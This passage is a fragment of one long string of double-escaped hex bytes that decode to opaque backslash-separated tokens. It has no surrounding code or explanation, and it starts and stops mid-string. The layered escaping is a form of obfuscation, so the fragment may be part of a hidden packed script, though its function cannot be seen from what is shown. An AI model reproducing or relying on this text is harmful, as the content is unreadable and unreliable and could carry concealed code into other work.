5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x